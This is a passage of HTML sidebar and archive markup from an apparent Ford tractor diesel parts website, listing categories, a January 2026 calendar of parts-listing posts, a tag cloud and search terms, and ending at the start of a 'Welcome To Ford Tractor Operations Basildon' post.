	<li class="cat-item cat-item-1799"><a href="https://fordtractordiesel.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fordtractordiesel.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://fordtractordiesel.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://fordtractordiesel.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://fordtractordiesel.com/category/revving/" >revving</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fordtractordiesel.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://fordtractordiesel.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fordtractordiesel.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fordtractordiesel.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fordtractordiesel.com/category/rollback/" >rollback</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://fordtractordiesel.com/category/roosa/" >roosa</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fordtractordiesel.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fordtractordiesel.com/category/rp1274/" >rp1274</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fordtractordiesel.com/category/rp1277/" >rp1277</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fordtractordiesel.com/category/rp1279/" >rp1279</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://fordtractordiesel.com/category/rp1281/" >rp1281</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://fordtractordiesel.com/category/rp1282/" >rp1282</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://fordtractordiesel.com/category/rp967145/" >rp967145</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fordtractordiesel.com/category/rp967146/" >rp967146</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://fordtractordiesel.com/category/rufford/" >rufford</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://fordtractordiesel.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://fordtractordiesel.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fordtractordiesel.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://fordtractordiesel.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://fordtractordiesel.com/category/sba111016601/" >sba111016601</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fordtractordiesel.com/category/sba115026021/" >sba115026021</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fordtractordiesel.com/category/sba115356990/" >sba115356990</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fordtractordiesel.com/category/sba120026350/" >sba120026350</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fordtractordiesel.com/category/sba131406360/" >sba131406360</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://fordtractordiesel.com/category/sba310100031/" >sba310100031</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://fordtractordiesel.com/category/sba3101000311000/" >sba3101000311000</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://fordtractordiesel.com/category/sba310100211/" >sba310100211</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://fordtractordiesel.com/category/sba310100630/" >sba310100630</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://fordtractordiesel.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://fordtractordiesel.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fordtractordiesel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fordtractordiesel.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://fordtractordiesel.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fordtractordiesel.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://fordtractordiesel.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://fordtractordiesel.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fordtractordiesel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://fordtractordiesel.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fordtractordiesel.com/category/siezed/" >siezed</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://fordtractordiesel.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fordtractordiesel.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://fordtractordiesel.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://fordtractordiesel.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://fordtractordiesel.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fordtractordiesel.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fordtractordiesel.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://fordtractordiesel.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://fordtractordiesel.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fordtractordiesel.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fordtractordiesel.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fordtractordiesel.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fordtractordiesel.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fordtractordiesel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fordtractordiesel.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fordtractordiesel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://fordtractordiesel.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fordtractordiesel.com/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://fordtractordiesel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://fordtractordiesel.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fordtractordiesel.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://fordtractordiesel.com/category/sw-1547b/" >sw-1547b</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fordtractordiesel.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fordtractordiesel.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fordtractordiesel.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://fordtractordiesel.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fordtractordiesel.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://fordtractordiesel.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fordtractordiesel.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fordtractordiesel.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://fordtractordiesel.com/category/traktori/" >traktori</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fordtractordiesel.com/category/tralla/" >tralla</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://fordtractordiesel.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://fordtractordiesel.com/category/trusty/" >trusty</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://fordtractordiesel.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://fordtractordiesel.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fordtractordiesel.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fordtractordiesel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://fordtractordiesel.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://fordtractordiesel.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://fordtractordiesel.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://fordtractordiesel.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://fordtractordiesel.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://fordtractordiesel.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fordtractordiesel.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fordtractordiesel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://fordtractordiesel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://fordtractordiesel.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fordtractordiesel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://fordtractordiesel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://fordtractordiesel.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://fordtractordiesel.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fordtractordiesel.com/category/waar/" >waar</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fordtractordiesel.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://fordtractordiesel.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2086 current-cat"><a href="https://fordtractordiesel.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fordtractordiesel.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fordtractordiesel.com/category/whistlin/" >whistlin</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://fordtractordiesel.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fordtractordiesel.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://fordtractordiesel.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://fordtractordiesel.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://fordtractordiesel.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fordtractordiesel.com/category/wn-d8nn9430ab/" >wn-d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fordtractordiesel.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fordtractordiesel.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fordtractordiesel.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://fordtractordiesel.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fordtractordiesel.com/category/ya-265/" >ya-265</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://fordtractordiesel.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fordtractordiesel.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fordtractordiesel.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://fordtractordiesel.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://fordtractordiesel.com/2026/01/01/" title="Radiator Fit Fitd Compact New Holland 1500 1600 1700 Tractor SBA3101000311000 US
2-ROW Radiator Fit FORD Compact New Holland 1500 1700 1600 SBA3101000311000">1</a></td><td><a href="https://fordtractordiesel.com/2026/01/02/" title="New Starter Fits Ford Tractor 1310 1510 Shibaura Diesel Sba18508-6321 S114-381
Fordson New Major And Roadless Half Tracks Archive Film">2</a></td><td><a href="https://fordtractordiesel.com/2026/01/03/" title="SBA3101000311000 Tractor Radiator For Ford Compact New Holland 1500/1600/1700
2 Row Aluminum Tractor Radiator For Ford Tractor Model 1300 SBA310100211">3</a></td><td><a href="https://fordtractordiesel.com/2026/01/04/" title="Ford E6TN6250AA Camshaft 254/268 Diesel Engine
Tractors Fuel Injector And Rail For 144,172, and 192 Ford Tractor Diesel Engine">4</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/05/" title="Engine Overhaul Kit N45 Diesel for Ford New Holland T4040 T4050 ++ Tractors
1210 FORD /New Holland Tractor PTO Countershaft &amp; Gear">5</a></td><td><a href="https://fordtractordiesel.com/2026/01/06/" title="Piston Kit for Ford Tractor 256 DIESEL Others 81877564 8393706324 D4NN6108AA
Radiator For Ford New Holland Compact 1000 1500 1600 1700 Tractors SBA310100031">6</a></td><td><a href="https://fordtractordiesel.com/2026/01/07/" title="New Full Gasket Set FITS Ford New Holland 1520 1530 1620 1630 1715 1720 1725
Starter Motor For Ford Tractor Vermeer Stump Cutter Perkins Diesel Sc505 104.22">7</a></td><td><a href="https://fordtractordiesel.com/2026/01/08/" title="Exhaust Manifold fits Ford 7000 7100 7200 750 755 755A 755B 7500 755 D1NN9430A
NOS Ford Tractor C5NE-6256A Camshaft Gear 1965/75 3 Cylinder Diesel Tractor">8</a></td><td><a href="https://fordtractordiesel.com/2026/01/09/" title="Radiator For Ford New Holland Compact 1000 1500 1600 1700 SBA310100031
1983 Ford 4610 Diesel Tractor PTO Drive Shaft">9</a></td><td><a href="https://fordtractordiesel.com/2026/01/10/" title="Starter For Ford 3000 1972 3-158 Diesel
Engine Overhaul Kit For Fordson Dexta Tractors With Perkins 3.144">10</a></td><td><a href="https://fordtractordiesel.com/2026/01/11/" title="Ford Diesel Tractor Crankshaft gear, Teflon dust seal, Oil seal and slinger
Ford diesel tractor glass fuel bowl rare">11</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/12/" title="Tractor 2 Row Aluminum Radiator For Ford Tractor Model 1300 SBA310100211
Grille Shell fits Ford 2310 2610 3610 3910 4100 4110 4600 2600 3600 D5NN8N202B">12</a></td><td><a href="https://fordtractordiesel.com/2026/01/13/" title="For Kubota New Holland Tractors Diesel Engine Code Reader Fault Clear
New Starter For Ford Tractor 1100 1110 1200 2-43 Shibaura Diesel Sba18508-6110">13</a></td><td><a href="https://fordtractordiesel.com/2026/01/14/" title="1/16 Ford 5000 Diesel 1964 Universal Hobbies
Ford Tractor 800 roosa master Injection Pump">14</a></td><td><a href="https://fordtractordiesel.com/2026/01/15/" title="Tractor Radiator #SBA3101000311000 For Ford Compact New Holland 1500 1600 1700
1100 Ford Tractor Diesel Steering Box Shaft Sba334291450">15</a></td><td><a href="https://fordtractordiesel.com/2026/01/16/" title="Ford 8970 Tractor, 6569hrs, Cab, Heat&amp;air, 4wd, 210hp Ford Diesel, Powershift
New Starter Motor For Ford Tractor 2120 Diesel 4-138 1987-2000 Sba18508-6560">16</a></td><td><a href="https://fordtractordiesel.com/2026/01/17/" title="Engine Oerhaul Kit Diesel for Ford/New Holland 5000 5100 ++ Tractors
Starter For Ford 1520 1992 3-81 Shibaura Diesel">17</a></td><td><a href="https://fordtractordiesel.com/2026/01/18/" title="131017510 Fuel Injection Pump for Ford New Holland Tractor 1320 1520 1530 1620
New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127">18</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/19/" title="Aluminum Tractor Radiator FIT Ford 1300 1942SMP130486 SBA310100211 Quality
1963 ford 6000 diesel tractor FUEL INJECTION GEAR DRIVE FREE SHIPPING">19</a></td><td><a href="https://fordtractordiesel.com/2026/01/20/" title="Diesel Tractor Inner Outer air filter set to fit Fits Ford 7000 7600 7700 6610
New Alternator Fits Ford Tractor 276 9030 4-239 4-268 Diesel 1101205">20</a></td><td><a href="https://fordtractordiesel.com/2026/01/21/" title="Unbelievable Tractor Stuck In Mud Moments Extreme Heavy Equipment Fails 18
Tractor Radiator For Ford New Holland Compact 1000 1500,1600 1700 SBA310100031">21</a></td><td><a href="https://fordtractordiesel.com/2026/01/22/" title="Made to Fit FORD TRACTOR 3000 175 CID DIESEL ENGINE OVERHAUL KIT IN FRAME
Ford 1710 Compact Tractor Shibaura 1.4L 3 Cyl Diesel Rocker Arm Shaft Assembly">22</a></td><td><a href="https://fordtractordiesel.com/2026/01/23/" title="2-ROW Radiator Fits Ford New Holland 1000/1500/1600/1700 Compact #SBA310100031
Starter For Ford 3000 1966 3-175 Diesel">23</a></td><td><a href="https://fordtractordiesel.com/2026/01/24/" title="Tractor Radiator For Ford New Holland Compact 1000 1500/1600/1700 # SBA310100031
3233F390 Diesel For Ford Tractor Injection Pump 4600 4500 4000 4610 3 cyl 201">24</a></td><td><a href="https://fordtractordiesel.com/2026/01/25/" title="2 Rows Radiator Fits Ford/new Holland 1000,1500,1600,1700 Fiat 1000#sba310100031
Ford /New Holland 1210 Tractor Transmission Gear Shaft Ass&#8217;y">25</a></td>
	</tr>
	<tr>
		<td><a href="https://fordtractordiesel.com/2026/01/26/" title="New Starter For Ford Holland Tractor Diesel Skid Steer Loader 16608-M127
Ertl 802 EP Ford New Holland 5000 Super Major Diesel Tractor 1/32 Special Ed">26</a></td><td><a href="https://fordtractordiesel.com/2026/01/27/" title="New Starter For Ford Holland Tractor Diesel Skid Steer M50 Two Stage Solenoid
Radiator For Ford Holland Compact Tractor 1500 1600 1700 1900 1000 SBA310100031">27</a></td><td><a href="https://fordtractordiesel.com/2026/01/28/" title="Ford/New Holland 1210 Tractor Lift Cover SBA344080120
Diesel Ford Tractor Starter for 2000 3000 4000 5000 SLU0002 410-30044">28</a></td><td><a href="https://fordtractordiesel.com/2026/01/29/" title="New Holland L221 L223 L228 L230 L234 Skid F4DF F4HF Diesel Engine Service Manual
New Holland L180 L185 C185 Skid Steer F5A F5C Tier 3 Diesel Engine Repair Manual">29</a></td><td id="today"><a href="https://fordtractordiesel.com/2026/01/30/" title="Starter For Ford 3230 1992 3-192 Diesel">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Cloud</h2><div class="tagcloud"><a href='https://fordtractordiesel.com/tag/aluminum/' class='tag-link-928' title='356 topics' style='font-size: 13.632183908046pt;'>aluminum</a>
<a href='https://fordtractordiesel.com/tag/assembly/' class='tag-link-347' title='138 topics' style='font-size: 10.333333333333pt;'>assembly</a>
<a href='https://fordtractordiesel.com/tag/block/' class='tag-link-92' title='82 topics' style='font-size: 8.5632183908046pt;'>block</a>
<a href='https://fordtractordiesel.com/tag/compact/' class='tag-link-406' title='288 topics' style='font-size: 12.908045977011pt;'>compact</a>
<a href='https://fordtractordiesel.com/tag/crankshaft/' class='tag-link-173' title='83 topics' style='font-size: 8.5632183908046pt;'>crankshaft</a>
<a href='https://fordtractordiesel.com/tag/cummins/' class='tag-link-215' title='69 topics' style='font-size: 8pt;'>cummins</a>
<a href='https://fordtractordiesel.com/tag/cylinder/' class='tag-link-119' title='203 topics' style='font-size: 11.701149425287pt;'>cylinder</a>
<a href='https://fordtractordiesel.com/tag/dexta/' class='tag-link-199' title='82 topics' style='font-size: 8.5632183908046pt;'>dexta</a>
<a href='https://fordtractordiesel.com/tag/diesel/' class='tag-link-8' title='2,297 topics' style='font-size: 20.149425287356pt;'>diesel</a>
<a href='https://fordtractordiesel.com/tag/engine/' class='tag-link-71' title='831 topics' style='font-size: 16.609195402299pt;'>engine</a>
<a href='https://fordtractordiesel.com/tag/farm/' class='tag-link-30' title='142 topics' style='font-size: 10.494252873563pt;'>farm</a>
<a href='https://fordtractordiesel.com/tag/fits/' class='tag-link-108' title='590 topics' style='font-size: 15.402298850575pt;'>fits</a>
<a href='https://fordtractordiesel.com/tag/ford/' class='tag-link-3' title='3,884 topics' style='font-size: 22pt;'>ford</a>
<a href='https://fordtractordiesel.com/tag/fordson/' class='tag-link-140' title='150 topics' style='font-size: 10.655172413793pt;'>fordson</a>
<a href='https://fordtractordiesel.com/tag/front/' class='tag-link-465' title='98 topics' style='font-size: 9.2068965517241pt;'>front</a>
<a href='https://fordtractordiesel.com/tag/fuel/' class='tag-link-25' title='218 topics' style='font-size: 11.942528735632pt;'>fuel</a>
<a href='https://fordtractordiesel.com/tag/gasket/' class='tag-link-360' title='73 topics' style='font-size: 8.1609195402299pt;'>gasket</a>
<a href='https://fordtractordiesel.com/tag/gear/' class='tag-link-346' title='138 topics' style='font-size: 10.333333333333pt;'>gear</a>
<a href='https://fordtractordiesel.com/tag/head/' class='tag-link-244' title='121 topics' style='font-size: 9.9310344827586pt;'>head</a>
<a href='https://fordtractordiesel.com/tag/holland/' class='tag-link-4' title='756 topics' style='font-size: 16.287356321839pt;'>holland</a>
<a href='https://fordtractordiesel.com/tag/hydraulic/' class='tag-link-263' title='105 topics' style='font-size: 9.448275862069pt;'>hydraulic</a>
<a href='https://fordtractordiesel.com/tag/injection/' class='tag-link-78' title='151 topics' style='font-size: 10.655172413793pt;'>injection</a>
<a href='https://fordtractordiesel.com/tag/loader/' class='tag-link-7' title='127 topics' style='font-size: 10.091954022989pt;'>loader</a>
<a href='https://fordtractordiesel.com/tag/major/' class='tag-link-142' title='156 topics' style='font-size: 10.816091954023pt;'>major</a>
<a href='https://fordtractordiesel.com/tag/model/' class='tag-link-116' title='317 topics' style='font-size: 13.229885057471pt;'>model</a>
<a href='https://fordtractordiesel.com/tag/motor/' class='tag-link-48' title='71 topics' style='font-size: 8.0804597701149pt;'>motor</a>
<a href='https://fordtractordiesel.com/tag/oemsba310100211/' class='tag-link-2278' title='76 topics' style='font-size: 8.3218390804598pt;'>oemsba310100211</a>
<a href='https://fordtractordiesel.com/tag/overhaul/' class='tag-link-118' title='342 topics' style='font-size: 13.551724137931pt;'>overhaul</a>
<a href='https://fordtractordiesel.com/tag/piston/' class='tag-link-803' title='79 topics' style='font-size: 8.4022988505747pt;'>piston</a>
<a href='https://fordtractordiesel.com/tag/power/' class='tag-link-19' title='127 topics' style='font-size: 10.091954022989pt;'>power</a>
<a href='https://fordtractordiesel.com/tag/pump/' class='tag-link-79' title='340 topics' style='font-size: 13.471264367816pt;'>pump</a>
<a href='https://fordtractordiesel.com/tag/radiator/' class='tag-link-141' title='599 topics' style='font-size: 15.48275862069pt;'>radiator</a>
<a href='https://fordtractordiesel.com/tag/rebuild/' class='tag-link-120' title='100 topics' style='font-size: 9.2068965517241pt;'>rebuild</a>
<a href='https://fordtractordiesel.com/tag/sba310100031/' class='tag-link-927' title='110 topics' style='font-size: 9.6091954022988pt;'>sba310100031</a>
<a href='https://fordtractordiesel.com/tag/sba310100211/' class='tag-link-2213' title='272 topics' style='font-size: 12.747126436782pt;'>sba310100211</a>
<a href='https://fordtractordiesel.com/tag/series/' class='tag-link-73' title='113 topics' style='font-size: 9.6896551724138pt;'>series</a>
<a href='https://fordtractordiesel.com/tag/shaft/' class='tag-link-890' title='103 topics' style='font-size: 9.367816091954pt;'>shaft</a>
<a href='https://fordtractordiesel.com/tag/shibaura/' class='tag-link-330' title='135 topics' style='font-size: 10.252873563218pt;'>shibaura</a>
<a href='https://fordtractordiesel.com/tag/some/' class='tag-link-580' title='88 topics' style='font-size: 8.8045977011494pt;'>some</a>
<a href='https://fordtractordiesel.com/tag/starter/' class='tag-link-266' title='454 topics' style='font-size: 14.51724137931pt;'>starter</a>
<a href='https://fordtractordiesel.com/tag/steering/' class='tag-link-453' title='84 topics' style='font-size: 8.6436781609195pt;'>steering</a>
<a href='https://fordtractordiesel.com/tag/super/' class='tag-link-167' title='108 topics' style='font-size: 9.5287356321839pt;'>super</a>
<a href='https://fordtractordiesel.com/tag/tractor/' class='tag-link-6' title='2,973 topics' style='font-size: 21.034482758621pt;'>tractor</a>
<a href='https://fordtractordiesel.com/tag/tractors/' class='tag-link-109' title='352 topics' style='font-size: 13.632183908046pt;'>tractors</a>
<a href='https://fordtractordiesel.com/tag/transmission/' class='tag-link-74' title='87 topics' style='font-size: 8.7241379310345pt;'>transmission</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Search Terms</h2><ul><li><a href="https://fordtractordiesel.com/starter-for-ford-tractor-1120-1215-1220-shibaura-diesel-sba18508-6670-7/" title="wordpress">wordpress</a></li><li><a href="https://fordtractordiesel.com/full-gasket-set-fits-new-holland-ls160-ls170-lx565-l565-fits-ford-2120-1920/" title="perhapsv7v">perhapsv7v</a></li><li><a href="https://fordtractordiesel.com/ford-3400-tractor-diesel-engine-transmission-rear-end/" title="rebuilt 3400 backhoe ford motors for sale">rebuilt 3400 backhoe ford motors for sale</a></li><li><a href="https://fordtractordiesel.com/ford-4500-industrial-tractor-diesel-engine-running-take-out/" title="ford 4500 Industrial oil pickup screen">ford 4500 Industrial oil pickup screen</a></li><li><a href="https://fordtractordiesel.com/ok195-major-engine-kit-223cid-diesel-fits-ford-tractors-5000-5600-5700-2/" title="countryt4n">countryt4n</a></li><li><a href="https://fordtractordiesel.com/ford-3000-tractor-series-simms-p4665-2-diesel-injectorinjection-pump/" title="FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665">FORD TRACTOR 3000 SERIES SIMMS INJECTION PUMP P4665</a></li><li><a href="https://fordtractordiesel.com/ford-1920-2120-tractor-parts-manual-catalog-diesel-compact/" title="yhs-076">yhs-076</a></li><li><a href="https://fordtractordiesel.com/1968-ford-3000-diesel-tractor-hydraulic-pump/" title="pompe hydraulique ford 3000">pompe hydraulique ford 3000</a></li><li><a href="https://fordtractordiesel.com/1981-ford-6600-tractor-2wd-blue-power-special-1-remote-5275-hours/" title="ford blue power special decal">ford blue power special decal</a></li><li><a href="https://fordtractordiesel.com/ford-555b-backhoe-tractor-7-loader-63-hp-diesel-2wd-cab-with-heat-ac-24-bucket/" title="ford 555b backhoe">ford 555b backhoe</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://fordtractordiesel.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fordtractordiesel.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://fordtractordiesel.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
				
	</div><!-- .secondary -->
	</div><!-- .sidebar -->
</div><!-- .toko-slicknav -->

        <ul class="toggle-top">
            <li class="toko-toggle-left"><i class="icon-nav"></i></li>
        </ul><!-- .toggle-top -->    
		
			   <div id="toko-site">
	    <header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://fordtractordiesel.com/" title="Ford Tractor Diesel" rel="home">
				<h1 class="site-title">Ford Tractor Diesel</h1>
				<h2 class="site-description"></h2>
			</a>				
		</header><!-- #masthead -->
	<div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
			<h1 class="page-title">
					Archives				</h1>				
			</header><!-- .page-header -->

			
<article id="post-3578" class="post-3578 post type-post status-publish format-standard has-post-thumbnail hentry category-welcome tag-basildon tag-ford tag-operations tag-tractor tag-welcome">
	
	<a class="post-thumbnail" href="https://fordtractordiesel.com/welcome-to-ford-tractor-operations-basildon/" aria-hidden="true">
		<img width="100" height="56" src="https://fordtractordiesel.com/wp-content/pictures/Welcome-To-Ford-Tractor-Operations-Basildon-01-qe.jpg" class="attachment-post-thumbnail wp-post-image" alt="Welcome To Ford Tractor Operations Basildon" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://fordtractordiesel.com/welcome-to-ford-tractor-operations-basildon/" rel="bookmark">Welcome To Ford Tractor Operations Basildon</a></h2>		<div style="padding-bottom:15px;" >
